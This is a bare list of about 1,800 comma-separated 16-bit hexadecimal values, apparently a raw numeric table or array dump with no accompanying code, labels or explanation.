0xb94c, 0x1381, 0x6d9b, 0xc28b, 0x226f, 0x64d, 0x4556, 0x8848, 0x3f6f, 0xe5cc, 0x9dc4, 0x4c18, 0xe828, 0x2c14, 0x295a, 0xf53a, 0x80bb, 0xa4f5, 0xc28a, 0x2b76, 0x45bc, 0xe611, 0x8e37, 0xe4c7, 0xdee9, 0xebe8, 0xf43a, 0xe7ba, 0xe010, 0x9739, 0x7c57, 0x1696, 0x937b, 0x96cd, 0xf705, 0x758, 0xee6b, 0xf2ec, 0x2c35, 0x1b3a, 0x374d, 0x9abf, 0x27c8, 0x60e9, 0x8c55, 0x770f, 0x46c9, 0x61bd, 0x14c6, 0x9224, 0x62cd, 0xa5fd, 0x1256, 0xe261, 0xd035, 0xea8d, 0x7b7c, 0x755a, 0xbacc, 0xd11c, 0xefe9, 0x6dc7, 0x8b5b, 0xcfbd, 0x23f1, 0x78e9, 0x8f6d, 0x656e, 0xca6d, 0xf0c2, 0xd2b9, 0x2ed, 0x438, 0x7382, 0xb63, 0x3586, 0x1478, 0xfc86, 0x94f2, 0x807, 0x65c0, 0x867f, 0x5f84, 0x6078, 0xaff5, 0xc1e0, 0xeb4c, 0x8a83, 0xb225, 0xeeeb, 0x18dd, 0x874, 0xbc5d, 0x4897, 0xbd92, 0xf1d4, 0x284a, 0x4fca, 0x5a0b, 0x8b4c, 0x5c4f, 0xaa67, 0x9769, 0x6d3a, 0xbbce, 0x5507, 0x6a2a, 0xcda7, 0x2e48, 0x13c3, 0xf41b, 0xc391, 0x672a, 0xeaa3, 0x18df, 0xa738, 0x137e, 0xca9b, 0x6a05, 0xaa87, 0xb625, 0x62b3, 0x6cb0, 0x9a1, 0xc982, 0x1b5, 0x88f6, 0xae03, 0xc129, 0x7a81, 0x3b75, 0xd35, 0xb904, 0x6bd0, 0xda35, 0xc295, 0xac13, 0x5e8f, 0x4002, 0x4667, 0x5bd6, 0xbc7e, 0x69c2, 0x9a84, 0xdcb8, 0x7e8b, 0xa0ea, 0x64fc, 0x9af2, 0x1f4c, 0x27de, 0x5622, 0xe16c, 0x424d, 0xe7c4, 0xb13d, 0x3854, 0xde00, 0xb07c, 0x215a, 0x4495, 0xdfa1, 0x1a7c, 0xafbf, 0xdf25, 0x2a5b, 0x2284, 0xa755, 0xfcb2, 0xe177, 0x7e6e, 0x6534, 0x44be, 0xb6e7, 0x68e4, 0xa565, 0x150a, 0xccb9, 0x3202, 0xc289, 0x7dc4, 0xce69, 0xd01c, 0x4f85, 0x5ab9, 0xc31c, 0x8b80, 0x8731, 0xa9dd, 0x9930, 0xecb3, 0x1b28, 0x2a41, 0x13b2, 0xb366, 0x17d5, 0xab6e, 0x9131, 0xbf6a, 0xc604, 0xcb67, 0x85f0, 0x623c, 0xab32, 0xf7, 0xe610, 0x7539, 0x75a6, 0x3607, 0x5b35, 0xb722, 0xdb2c, 0x56f6, 0x216e, 0x2227, 0x6f48, 0x8007, 0x1d0f, 0x6f, 0xe3f5, 0x8e25, 0xb521, 0xacd3, 0xf407, 0x719, 0x95fc, 0xd60a, 0xdb2d, 0xd7b9, 0x377c, 0xaae4, 0x9021, 0x41e7, 0x23a4, 0xe0ee, 0x88f9, 0xf2de, 0x8165, 0xd4cd, 0xeb18, 0x464a, 0xdbae, 0xcdbe, 0x741e, 0xa055, 0xa4b8, 0xab33, 0x55c8, 0x4d33, 0x4270, 0xbdf2, 0xba8f, 0x200d, 0x8caa, 0x5308, 0xf7ad, 0x6831, 0x3979, 0x86cd, 0x4c90, 0xc31e, 0x8ec3, 0x25bf, 0x7ac0, 0x79cb, 0x2e2b, 0x6897, 0x38fe, 0x87e2, 0xb5b5, 0x78bd, 0x41bf, 0xc609, 0x4690, 0xa686, 0xe92f, 0x801a, 0x64f5, 0x458f, 0xd042, 0xa899, 0x35e7, 0x53ef, 0x8ecc, 0x6641, 0x5ae7, 0x40c5, 0x7093, 0x581, 0x8d9b, 0x63ab, 0x18a4, 0xb071, 0xf016, 0x41ff, 0x231b, 0x542a, 0x5da5, 0xa446, 0xa352, 0xd8c3, 0x99c2, 0x6688, 0x7194, 0x92a1, 0xb4d8, 0xcd1c, 0x5145, 0x8aa0, 0xc74a, 0x133f, 0x7a1f, 0x56b1, 0x4bf0, 0x5764, 0x8094, 0x219f, 0x4f08, 0x65f9, 0x12c5, 0x572, 0x3d37, 0xca00, 0xcc70, 0x699d, 0x8327, 0x8f48, 0x39ab, 0x5544, 0x85b6, 0xd917, 0xf22a, 0x291c, 0xee0b, 0x4b64, 0xfefa, 0xefa9, 0x5ef1, 0x650a, 0x85e8, 0x3a32, 0x9e95, 0x4e1f, 0x9766, 0xe3a7, 0xa470, 0xff21, 0x215b, 0xf939, 0xef92, 0x6cb9, 0xdfd4, 0x44ee, 0xbf7e, 0x7b2f, 0x9e16, 0x832c, 0xc05a, 0xc2aa, 0xc1a1, 0x2b53, 0x1531, 0x7324, 0xdfa0, 0xb189, 0x8e82, 0x1808, 0xe49f, 0xa25, 0x889b, 0x2111, 0xf12b, 0x2c8d, 0xd8f1, 0x9214, 0x4337, 0x6ff, 0x7465, 0x581a, 0x296, 0xfc6a, 0x5bed, 0x3b3, 0x3d8c, 0xad4a, 0x252b, 0xbf6d, 0xe778, 0x90b5, 0x1f4a, 0x9eb5, 0xeb62, 0xefc8, 0xca31, 0x8a45, 0x6cd1, 0xb331, 0x49e4, 0xee66, 0x8113, 0xd0bd, 0xc3b0, 0x91a5, 0xd287, 0x4e84, 0x4fc7, 0xbf87, 0x7d50, 0x5e04, 0x2152, 0x9571, 0x1953, 0x9089, 0xdece, 0xa367, 0x4274, 0xb91e, 0xba1, 0x74df, 0x4a81, 0x8c4c, 0xca09, 0x1c22, 0x364f, 0xa933, 0x2681, 0x1b39, 0x5b9f, 0xc615, 0x463d, 0x3765, 0xc208, 0x5e6e, 0x1795, 0xffc0, 0x2bc7, 0x4f63, 0xc45, 0xac86, 0xeed0, 0x94a, 0x5893, 0x67d5, 0xc2f7, 0xb83c, 0xd6dd, 0x80b1, 0x1d8e, 0x9c9c, 0xe9e9, 0x1735, 0xbe02, 0x2ff7, 0x8815, 0xf6cc, 0x46c, 0x8b03, 0xda92, 0xbb65, 0x3203, 0x9617, 0x336, 0x9689, 0xb296, 0x6305, 0xe99f, 0x6039, 0x4319, 0xb75b, 0xb6b2, 0x762, 0xd2f6, 0x737, 0xcf3a, 0xb70c, 0xa795, 0x23d, 0x9154, 0xe995, 0x127e, 0x2061, 0x448b, 0xd538, 0xe15f, 0x146b, 0x7a7c, 0xc272, 0x5bd5, 0xf162, 0x7ee4, 0x7ff2, 0xd733, 0x25f1, 0x94b0, 0xaca8, 0xaf5a, 0xb6e0, 0xb25d, 0xc011, 0xf320, 0xdd58, 0x2221, 0x636a, 0x4c0, 0xa8bb, 0x6bad, 0x6a6f, 0x29d8, 0x9bf, 0xd6e2, 0x209c, 0x197d, 0x97f9, 0xb1e5, 0xeceb, 0x4a1f, 0x5caa, 0x7c95, 0x7981, 0x9961, 0x5e5d, 0x742, 0xe762, 0xebfe, 0x4d54, 0x4c6d, 0xd43c, 0x540d, 0x45a5, 0xe166, 0x8871, 0xbe76, 0xcb44, 0x77e, 0x3dd6, 0x827b, 0x43fd, 0xca27, 0xb8e8, 0x481d, 0xdf40, 0x374, 0xf029, 0x35c2, 0x4720, 0xbacd, 0xaa9f, 0xbd9, 0x5bb0, 0x6535, 0x8f3e, 0x6fd3, 0x67a5, 0x5c90, 0x7359, 0xfbca, 0x6ef4, 0xc6aa, 0xdb55, 0x46b0, 0x1858, 0x4ff8, 0xfadd, 0x3a21, 0x776b, 0x82eb, 0x6fa0, 0x4a42, 0x8fad, 0x1193, 0x58d6, 0x961e, 0x47f2, 0x6b10, 0xda9d, 0x8f16, 0xc493, 0xee79, 0x1242, 0x16c4, 0xefc, 0x92af, 0x4235, 0x5a9, 0x49ce, 0x5129, 0x54a2, 0xbe16, 0x96eb, 0xff5f, 0x76fe, 0xcd68, 0xb087, 0x4dcc, 0x9982, 0x8a4e, 0xdbdc, 0xf028, 0x1c02, 0xc6d4, 0x9859, 0x6430, 0x9150, 0x252, 0x1060, 0xf8e2, 0xbb92, 0x6ed6, 0xa5d6, 0xcbf8, 0x2682, 0x9dbc, 0x3e85, 0x67ee, 0x51b5, 0x7878, 0xc4f1, 0xf74c, 0x268c, 0xec25, 0x5877, 0x6445, 0x715, 0x9bce, 0xa910, 0xd6f3, 0xe0b7, 0xd1ad, 0xd016, 0x126e, 0x955d, 0x4787, 0xe025, 0x202f, 0x27d3, 0x4291, 0xd86b, 0x87ff, 0xb2e3, 0x3429, 0x284b, 0xf2ae, 0x897b, 0x7c18, 0xf2bd, 0x1149, 0x587a, 0x86ae, 0x87fa, 0x61c3, 0x69d1, 0x1066, 0x365d, 0xf83a, 0x663b, 0x9ded, 0x848c, 0x9bac, 0xb6e8, 0x7d46, 0xd2bb, 0x47ca, 0x4e24, 0x1650, 0xef4f, 0x308e, 0x25b8, 0x3093, 0x91a7, 0x27eb, 0xb5b2, 0xce0e, 0x92b4, 0x9b0c, 0xbca4, 0x76d9, 0x8721, 0x3dbd, 0xc9cd, 0xdbbe, 0x2f40, 0x5ed3, 0xe1f, 0xb556, 0x3e2, 0xbddb, 0xa786, 0x9a5e, 0x67d0, 0xce6f, 0xf4c1, 0x6166, 0xec1c, 0xc253, 0x880f, 0x94cc, 0x78c3, 0xf051, 0xf4bc, 0x9c6c, 0xca71, 0x955f, 0xfff1, 0x6dcc, 0xff0f, 0xf2b3, 0x468, 0xc288, 0x9cb, 0x8c67, 0xfb1f, 0xf5b7, 0x7b27, 0xf7db, 0x9fdc, 0xf7ba, 0x3617, 0xc4aa, 0x6220, 0x4262, 0x1e74, 0x5510, 0x8ce9, 0x421d, 0x1625, 0x7ad7, 0x5038, 0xc984, 0xe438, 0x8713, 0x9443, 0x9d20, 0x2c4a, 0xd477, 0x4810, 0x262e, 0x8175, 0x2d9d, 0x63e4, 0xcb7b, 0xee5a, 0x22ec, 0x4540, 0x1887, 0x632b, 0x4c73, 0xea9, 0x27c4, 0x140c, 0xb0e7, 0xd600, 0xce1c, 0x48e3, 0x486e, 0xd420, 0x52ec, 0xcea6, 0xea49, 0x2aae, 0xb7a2, 0xc1fc, 0x1297, 0xd8a3, 0xf5bb, 0xebc2, 0xa65b, 0x299e, 0xbf11, 0xb574, 0x199b, 0x4ec9, 0x2a39, 0xda12, 0x1f5b, 0x832f, 0x88ac, 0x5204, 0xfac5, 0xd416, 0xf1b2, 0x4060, 0xce6b, 0xa3ba, 0x850f, 0x71e9, 0x66d4, 0xec17, 0x9194, 0x736d, 0x7b1f, 0xec0, 0x9d39, 0x14b5, 0xfc1d, 0x1486, 0xcb75, 0xc777, 0x24a3, 0x31b6, 0xa384, 0x6b1d, 0x40d, 0x476f, 0x204e, 0x537, 0x3f4f, 0xb771, 0xf65b, 0x8e1, 0x967f, 0x577a, 0x1da5, 0xc342, 0x297d, 0x4f69, 0xddbe, 0x802e, 0x9ad2, 0x7418, 0xb81b, 0x22a, 0xd217, 0x3346, 0x736, 0xb5d4, 0xe5ac, 0xefdd, 0xab1, 0x5667, 0x5810, 0xceb2, 0x928, 0xb84a, 0x13ec, 0x3d4d, 0xe548, 0xb2ae, 0xecbe, 0x268e, 0xded3, 0xced5, 0xfb54, 0xa44a, 0x7dc5, 0xf82e, 0x7a3a, 0xec03, 0x683a, 0x59d1, 0xb0a9, 0xdbbc, 0xf477, 0x5023, 0xe8e6, 0xc980, 0x18d4, 0xa2e3, 0xb179, 0xa677, 0x5f01, 0x552b, 0xddf9, 0x86ff, 0x390f, 0x8287, 0xd2bc, 0xdf46, 0x9c52, 0x6dc4, 0x1add, 0x53b5, 0x312d, 0x2afe, 0xbcda, 0xe33a, 0x279b, 0x8fca, 0xd3fd, 0xb58b, 0xe5e9, 0xc279, 0xe3fa, 0x37e2, 0x4532, 0x86b1, 0x3cae, 0xda0a, 0x3976, 0x6df0, 0x3542, 0x2382, 0x2df3, 0x5b6a, 0xb680, 0x97fc, 0x1e70, 0x2e94, 0xb448, 0x74b0, 0x7f87, 0x2582, 0x3715, 0xf5f1, 0x2a49, 0x42ca, 0x3a9f, 0x9829, 0x2ded, 0x894c, 0x5822, 0x768f, 0xc9f8, 0x5a18, 0x4a41, 0x77d4, 0x60ae, 0xaff4, 0x2d60, 0xe0d7, 0x6fba, 0xa8fb, 0xa2b9, 0xe6ae, 0xbcbb, 0x709d, 0x509a, 0xc608, 0xce64, 0x642f, 0xab48, 0x8e67, 0x20bb, 0xbe59, 0xad10, 0xae16, 0xa013, 0xe977, 0xe08c, 0xfc44, 0x70ee, 0xf999, 0x13aa, 0xeeb4, 0xb5cc, 0xd2e1, 0xb5e4, 0x2cc5, 0xd57a, 0x89f, 0x3da, 0xb6f5, 0x2b42, 0xacfa, 0x8984, 0x63cb, 0x833e, 0xcb05, 0x9efd, 0x824, 0x9ff9, 0xe461, 0x21c5, 0x24f5, 0x1145, 0x3c92, 0x8615, 0x57a1, 0x9974, 0x21cd, 0x5372, 0xd310, 0x90d3, 0xc7b3, 0x87ad, 0xad6f, 0x60ac, 0x4564, 0x311f, 0x4def, 0x4606, 0xba74, 0x1ba7, 0x7133, 0xbda6, 0x3614, 0xae97, 0xdd98, 0x256e, 0x6c70, 0x5a9d, 0xa0c7, 0xf83e, 0x6b8, 0x6b39, 0x2e92, 0x341d, 0x287d, 0x6e7c, 0x94de, 0xfe20, 0x3023, 0x88b1, 0xf7f4, 0x1ca2, 0x42e6, 0x5168, 0xe232, 0x8f26, 0xdba5, 0x4852, 0x18eb, 0xec37, 0x9be2, 0xf773, 0xac4f, 0x13a1, 0x4294, 0xe7d8, 0xe8c3, 0xedab, 0xd022, 0x65ad, 0xbc3b, 0x2cdb, 0x6500, 0x3031, 0xf7c5, 0x2bcb, 0x5813, 0x1852, 0xaf23, 0x75f4, 0x19b7, 0xab65, 0xcf2f, 0xeb82, 0x545f, 0xb29c, 0xe9bf, 0xd655, 0xe0de, 0xe68b, 0xed, 0x4f49, 0xd39c, 0x180c, 0xcf8b, 0xc265, 0x9141, 0x5665, 0x922a, 0x3b83, 0xca30, 0x77b5, 0x9f92, 0x15d6, 0xa033, 0xba75, 0x452e, 0x3c73, 0x68f, 0xedf5, 0xf963, 0x4b13, 0x91fd, 0x7c5f, 0x4b48, 0x71bb, 0x37e0, 0x551d, 0x6720, 0xa624, 0x4da3, 0x54fb, 0xec48, 0x4b98, 0x3dae, 0xa57, 0xa875, 0xef4e, 0xb59c, 0x182e, 0x917b, 0x8387, 0x169a, 0x38ec, 0xafa6, 0xa028, 0xd92, 0x1576, 0xf21f, 0xa48d, 0x6735, 0x2a44, 0x5153, 0x75d4, 0xd2f0, 0x8304, 0xbd6a, 0xfbf1, 0x2e7a, 0xe5bf, 0xfcc1, 0x3cdc, 0xf3b9, 0xa548, 0x6f11, 0x1bbd, 0x6087, 0x7136, 0x7963, 0x4efd, 0x50fe, 0x60cf, 0x34b1, 0x3336, 0xde02, 0xe9b1, 0x5087, 0x81e5, 0x37f3, 0xf417, 0x8e17, 0x6bce, 0xf87f, 0x1d52, 0x4308, 0xb622, 0x2805, 0x3069, 0x5986, 0xfff3, 0xd70b, 0xcf3f, 0xc166, 0xf6e0, 0x734b, 0x1e11, 0xb883, 0x59c6, 0x3fa1, 0x8bc8, 0xd1c3, 0x1e60, 0x7297, 0x8b17, 0x53df, 0x3a52, 0xd9dc, 0x19f8, 0xfde3, 0x2023, 0xdf34, 0x906d, 0x9d16, 0xee4, 0xe8ca, 0x30e7, 0x6289, 0xc9a7, 0xb7d7, 0x217, 0xf49a, 0x343e, 0xe672, 0x42ab, 0xcaf3, 0xd32e, 0x2515, 0x7972, 0x6f1d, 0x836f, 0x6108, 0xe034, 0xe893, 0xe62c, 0xda17, 0x5783, 0x460b, 0x180d, 0xcb87, 0x2e83, 0xa5c, 0x8575, 0x7b1b, 0x1d71, 0x4826, 0xd1db, 0x2482, 0x594d, 0x4a9e, 0x8f11, 0x7043, 0x2d36, 0xab14, 0x76ec, 0x140b, 0x573e, 0x8987, 0xdc46, 0xab70, 0x2321, 0x5148, 0x3803, 0x4b5a, 0x5b6d, 0xf51a, 0x8e, 0x730f, 0xce37, 0x5c52, 0xa443, 0x2452, 0x2887, 0x8893, 0x6883, 0xb4a6, 0x1f7f, 0xa47b, 0x9c89, 0xeca5, 0x8691, 0xaa07, 0xc03c, 0xefa8, 0xe41a, 0xcf4d, 0x1820, 0x2d62, 0xd5cc, 0xf714, 0xddaf, 0x6161, 0x9389, 0x8131, 0x28cd, 0xaae7, 0xcfde, 0xff84, 0x6574, 0x6563, 0x5605, 0xcbe1, 0xa43a, 0xb3b0, 0xf880, 0x27b1, 0xfe3a, 0x436f, 0xcd81, 0x54, 0x5490, 0x19d, 0xd481, 0xc653, 0x9f1c, 0xa28f, 0x5ac7, 0x5bcc, 0x5fa8, 0x66f, 0x8a9b, 0x9d7c, 0x69b4, 0x8858, 0x6926, 0x23e6, 0xa30, 0x7642, 0x566a, 0x4d7e, 0x7dcc, 0xd8ea, 0x4f09, 0xec4b, 0xbf1c, 0x94a5, 0x26ef, 0x6738, 0x90db, 0x7525, 0x5967, 0x6a40, 0x54de, 0x4928, 0x3247, 0x3c05, 0x95a7, 0x2766, 0x2820, 0x633f, 0xaa9a, 0xee50, 0x7c7, 0x8396, 0xde4c, 0xb12, 0x3975, 0x70b7, 0x2063, 0x525f, 0x7dea, 0xf4a, 0xad6d, 0xed8f, 0xdda7, 0x7239, 0xe2a2, 0xc6e0, 0xb491, 0xbcc, 0x7aa5, 0x2ce, 0x1aaa, 0x8343, 0x152b, 0x93d0, 0xd07c, 0x47a, 0xa051, 0xe719, 0x623d, 0x43d2, 0x157c, 0x6186, 0x877e, 0x8ec, 0x4907, 0x3d03, 0x64e5, 0x7753, 0xda0d, 0xb3c3, 0x5ba3, 0x392d, 0xac84, 0x4b29, 0xe529, 0x5a5a, 0xe055, 0xfec5, 0x7bc7, 0x7ad8, 0x5ab0, 0x17f5, 0x9269, 0xf2d1, 0x4e22, 0xfe39, 0x690b, 0xa7ed, 0x29e9, 0x8ac2, 0xaeb8, 0x7a04, 0x8b3a, 0xa56c, 0x63e9, 0x6bcf, 0x3bb8, 0x8f58, 0x62e, 0xc891, 0x863f, 0xe7e1, 0x26e5, 0xbc33, 0xea60, 0x1052, 0x27ce, 0xfa4d, 0x833d, 0x8c5b, 0x2629, 0x3e5e, 0x68a9, 0x7db2, 0xcdd4, 0x754f, 0x3b98, 0x9951, 0x539b, 0x247e, 0xe47, 0xd6f7, 0xc771, 0x3005, 0xbba7, 0x47ae, 0x5c9, 0xc666, 0x145f, 0xee07, 0x1a1, 0x64d2, 0x1448, 0xcfbb, 0xc0a8, 0x56ac, 0x9d01, 0xd16, 0xed31, 0xa683, 0x4462, 0xfa57, 0x588e, 0xd7d5, 0x1cd2, 0xb0a2, 0xaf93, 0x51c1, 0x4c0c, 0x3466, 0x2cd0, 0x59e6, 0x33fb, 0xe3db, 0x48ea, 0xd9f8, 0xbef5, 0x4c08, 0x54b8, 0xbd44, 0x27ad, 0x4eb4, 0x6530, 0x20d0, 0x5762, 0x4e78, 0xcdac, 0x6979, 0x4cb, 0xe2af, 0x8338, 0xc5a5, 0xd85d, 0xb1f5, 0xc09d, 0x583b, 0x90f6, 0x7b90, 0x10cd, 0x54c5, 0xe7c6, 0x513d, 0x5a31, 0xfeeb, 0x83e5, 0x937c, 0x2474, 0x345f, 0xa649, 0xf075, 0x19bf, 0xdb03, 0x45f2, 0x80c3, 0xe491, 0xd377, 0xe8cd, 0xad9f, 0x72dd, 0x68d, 0x565e, 0x2f7d, 0x4ad0, 0xf8fe, 0x74ef, 0x541e, 0x467c, 0x19af, 0xe5f4, 0x5005, 0xbf5e, 0x11c, 0x6fa, 0x213f, 0xe6ac, 0x5364, 0x19a8, 0x4413, 0x5f7d, 0xb8f4, 0x5df4, 0x6001, 0xefce, 0x62ed, 0xb6c9, 0xbedc, 0x3545, 0x22c5, 0x316a, 0xa4ef, 0x6fc1, 0x7591, 0x297a, 0x9711, 0xa34d, 0x610e, 0x6e54, 0x9ee4, 0xf8c2, 0x4d62, 0xab80, 0x8bd5, 0x9a3a, 0x5167, 0x6846, 0x497d, 0xe69a, 0x21a3, 0x8285, 0xb2e5, 0x73cc, 0xc527, 0x94a6, 0x669b, 0xdf48, 0xc2f3, 0x19a1, 0xc6ce, 0x2eea, 0xeba5, 0xace2, 0xc8ca, 0xd4cc, 0x45ed, 0x7fc2, 0x65dd, 0x46c3, 0xf3b5, 0x829f, 0x9ce3, 0xf30b, 0xf0d, 0xffd3, 0x6f34, 0xc9a9, 0x2bbf, 0x1176, 0xd6e9, 0x260b, 0x94f, 0x1359, 0xc245, 0x26fc, 0xa289, 0x33a9, 0xd711, 0xdb70, 0xca0c, 0xb727, 0x473, 0x895a, 0x25f9, 0xd550, 0xb63c, 0x8090, 0x96a7, 0x61f6, 0x5a57, 0x2a8d, 0x42aa, 0xf63b, 0xdd77, 0x7d24, 0xc97f, 0xa25e, 0x7da0, 0xdeb2, 0xb65c, 0x25e5, 0xd42, 0xfad0, 0x34f, 0xa3c, 0xa119, 0xc062, 0xe1ba, 0x5ebb, 0x349a, 0x3aa7, 0x517, 0x45ec, 0x8fa3, 0xcff4, 0x8b0d, 0x5579, 0x33fd, 0x5aee, 0xacb9, 0xc6b8, 0xc828, 0xdd4f, 0xaf27, 0xef64, 0x81b7, 0xa335, 0x8d21, 0x15f7, 0x5108, 0x60d4, 0xf824, 0x451d, 0x4f6d, 0xbf9a, 0x991f, 0x5c50, 0x8bff, 0xd568, 0x9613, 0x6aa0, 0x5cd5, 0x379e, 0xe10f, 0xc4fe, 0xe688, 0x255b, 0xc0b2, 0x50e2, 0x1b16, 0x8825, 0x7c04, 0x4c30, 0x327d, 0x355a, 0x7e2d, 0x72d2, 0x97a4, 0x7a2c, 0x242, 0x5866, 0x5426, 0xc080, 0x1630, 0x2159, 0xe327, 0xf1b9, 0xb302, 0x8cf2, 0xb402, 0xf72, 0x4f83, 0x59ac, 0x370, 0x6d85, 0x791, 0x613b, 0xff49, 0x8025, 0x2791, 0xe142, 0x74ab, 0xcac8, 0xe5e7, 0x9e7, 0xc74e, 0x7149, 0xbc24, 0x83c, 0x140d, 0xb8d0, 0x4f37, 0xada9, 0x8e2d, 0x4f61, 0xe0f0, 0x3a5c, 0x7b26, 0x5a95, 0x7be3, 0x1b5f, 0xc032, 0xa43b, 0xc8dc, 0x3e71, 0xa99e, 0x7b37, 0x9860, 0x7abe, 0x18, 0x82f4, 0xecc1, 0x5262, 0x57d3, 0x8358, 0xa708, 0x847e, 0xdb8d, 0xf7ea, 0xa35c, 0xdffb, 0xeb9d, 0xc89c, 0xff31, 0xb368, 0x7103, 0xf891, 0x99d9, 0x3dd2, 0x133b, 0xfded, 0x8d11, 0x1f3d, 0xd01e, 0xd073, 0xf946, 0xb910, 0x3988, 0xf60b, 0xb1ce, 0x3ef2, 0x7468, 0x8b72, 0x463, 0xef41, 0x1475, 0xe119, 0x9b82, 0x70da, 0xfd91, 0xa1d6, 0xde50, 0x9531, 0xa9ce, 0x5b37, 0xfde1, 0xabe4, 0x34c3, 0xf367, 0xb3fd, 0xbd76, 0xb02f, 0x69ad, 0xe776, 0x648b, 0xa226, 0x7ea, 0xf2fd, 0x1163, 0x8d9c, 0x88a4, 0x5f45, 0xada6, 0xb55b, 0xce86, 0xde3f, 0xfa5d, 0x43d7, 0xd44f, 0x4c71, 0xe44a, 0x5134, 0x462f, 0xfd9f, 0xece3, 0x9956, 0x53fe, 0x1329, 0xa7c7, 0x2581, 0xffe3, 0x574a, 0xc23d, 0x4fe5, 0x7696, 0xe716, 0x4708, 0xe09c, 0xe1f4, 0x99bd, 0x8beb, 0x50da, 0xad7e, 0xbb0a, 0xd52f, 0x67ae, 0x5bf4, 0x78f8, 0x660b, 0xe956, 0x9635, 0xf6d4, 0x8bc6, 0x9e28, 0x14df, 0x6fc, 0xe275, 0xd2ee, 0x3c19, 0x24ef, 0xcfc6, 0xf357, 0x7ee1, 0x8c71, 0x7a9e, 0xe74c, 0x8668, 0x5780, 0xe8ce, 0x3c2c, 0x301f, 0x63f0, 0xddc4, 0x256f, 0xb70a, 0x4015, 0x44b9, 0xe782, 0x18dc, 0x7204, 0xbeee, 0xa5ec, 0xb98f, 0x343a, 0x3499, 0xa9ad, 0xbafd, 0xa9c6, 0x1d2, 0x463e, 0x3154, 0xd3fe, 0xa1e5, 0x1a8d, 0x471f, 0xff03, 0xfd36, 0x378d, 0xcea0, 0x18ef, 0xc16a, 0xe41c, 0x1071, 0xe694, 0x4a89, 0x8682, 0x7407, 0xb7b6, 0xc719, 0xf76c, 0x2293, 0xc751, 0xff37, 0xbc1b, 0x53c8, 0xd754, 0xc23c, 0xfb8f, 0xc452, 0xb09a, 0x8e43, 0x24ce, 0xee23, 0xb769, 0x7ac5, 0x9b49, 0xa653, 0xd2, 0x93ff, 0x7966, 0x8270, 0x62da, 0x4631, 0x495a, 0x1ffb, 0xdd95, 0x8eb4, 0xa96c, 0xfa8f, 0xc340, 0xfd71, 0xe38e, 0x67a0, 0xf610, 0xcc74, 0x37c2, 0x6aaa, 0xb6a, 0x138d, 0x8663, 0x1386, 0x588c, 0x5e41, 0x8361, 0x8208, 0xdaf8, 0xed3c, 0x529b, 0x3390, 0xcdb7, 0xee9e, 0x61fe, 0xb615, 0x77d8, 0x3cd6, 0x641a, 0xc6b3, 0x214e, 0xcb17, 0x4283, 0x7990, 0x8f3f, 0xb5d9, 0xab46, 0xb049, 0xe9d3, 0xcbda, 0xe896, 0x5dc3, 0xc57d, 0xae9f, 0x3a70, 0xdec5, 0x9f1d, 0x5d99, 0x3ce9, 0x4d5, 0xb85a, 0xd5cb, 0x8f5, 0xce09, 0x478e, 0xa6ae, 0x56ae, 0xd68f, 0xf97a, 0x5d9b, 0x8345, 0x267b, 0x58f, 0xfa50, 0xb4e5, 0x88c0, 0xcd7f, 0x25ef, 0xa8bc, 0xebd4, 0xc7a1, 0xbe66, 0x861f, 0xccc8, 0xe644, 0x262c, 0xac7e, 0xb2, 0xdf6, 0xca06, 0x874e, 0xc494, 0x72e0, 0xee49, 0x8b1d, 0xacbf, 0x8034, 0x8bc9, 0x7eb6, 0x802b, 0xc27c, 0x2548, 0x1a53, 0xf9b3, 0x1029, 0xf0b4, 0x29be, 0x68cf, 0xf4fb, 0x7838, 0x3fec, 0x3056, 0x4223, 0xf76b, 0xd8d3, 0x5152, 0xdcc0, 0xc193, 0x188b, 0xa6c6, 0xc540, 0x8474, 0x854d, 0x8150, 0x4ace, 0xb117, 0xd0d6, 0xb658, 0x8f29, 0xb065, 0xfab0, 0x6f94, 0x5b7f, 0x2df, 0xe083, 0xfad5, 0xc706, 0xb17f, 0x630d, 0x33b, 0xe941, 0xc554, 0xfb30, 0xfada, 0xdd6a, 0x60f9, 0x451, 0xb8a0, 0x6e0c, 0x2162, 0x563b, 0x8fc, 0xda5a, 0xf3a3, 0x57a2, 0x2843, 0x69c1, 0x1e46, 0xa081, 0xe996, 0x91cb, 0x8c84, 0x7655, 0x7df9, 0x2869, 0xe538, 0x7ae, 0x1d08, 0x4219, 0x53d3, 0x7dbb, 0x3533, 0x5f1d, 0x5d10, 0x7cdb, 0x3193, 0x5383, 0xa9ca, 0x5796, 0x2d5d, 0xd464, 0x9b25, 0xedda, 0x2feb, 0xcada, 0x6352, 0xd8a8, 0xc510, 0x454c, 0xae56, 0xc0d4, 0x7a55, 0x450d, 0x6b46, 0x4cf4, 0x6e0e, 0x6a8, 0x282d, 0x9b47, 0xd3c8, 0xabe7, 0x9a0, 0xdce9, 0x182, 0xc224, 0xa01b, 0x25c9, 0x4078, 0x7479, 0xf9da, 0x5b89, 0xd979, 0x126a, 0x9f2e, 0xcee5, 0xb83a, 0x28ea, 0x94e3, 0x6ae3, 0x893f, 0x1e87, 0x66da, 0x86b5, 0x6b73, 0xe1a, 0xe460, 0xb149, 0xff4c, 0xbc7b, 0xf948, 0x5b4d, 0x4e97, 0x650b, 0x1b96, 0x1f3b, 0x47d4, 0x8ed, 0x3554, 0x9c9f, 0xe500, 0x4496, 0xd4cf, 0xfe36, 0xbf91, 0xbcb0, 0x2231, 0x7289, 0xe99d, 0xc9a, 0xaf40, 0xf7cc, 0xe22a, 0x7ee0, 0xb1b7, 0xacd9, 0xe52f, 0x69a7, 0xa1db, 0xb5e6, 0xb993, 0x690e, 0xaac5, 0xee8b, 0xa94b, 0x12d4, 0x41b2, 0x6617, 0xe72e, 0x1ed4, 0x495f, 0x7a2, 0xcecd, 0x6d8a, 0x5654, 0xdf38, 0x3a7a, 0x68a3, 0x3ba0, 0xd06a, 0xdebb, 0x192f, 0xba7f, 0x599, 0x309a, 0x8ebd, 0xa173, 0x3c11, 0x615e, 0xd23b, 0xdbf2, 0x879d, 0x6c7e, 0x4d4a, 0xd435, 0xe04c, 0x7210, 0xaf03, 0xa080, 0xbe21, 0x60fd, 0x5871, 0xe051, 0x7efd, 0xdf, 0xeb2c, 0x9e83, 0x7478, 0xa3bf, 0x8c0b, 0xc331, 0xb198, 0x675b, 0xbfe0, 0x8b85, 0x85b3, 0x2af3, 0xe712, 0x7dd3, 0x9851, 0x896d, 0x1dfc, 0xe8de, 0xea8, 0xc5f9, 0x2c43, 0x6cbf, 0x2d64, 0x660, 0x5996, 0x8406, 0xd204, 0x6353, 0x4cb2, 0x9fe5, 0x33cb, 0xb9aa, 0x93e0, 0x17e0, 0xaf39, 0xb28c, 0x4a17, 0x3bfe, 0xa5bb, 0xb73, 0xff77, 0x4dd0, 0x2447, 0xde85, 0xb921, 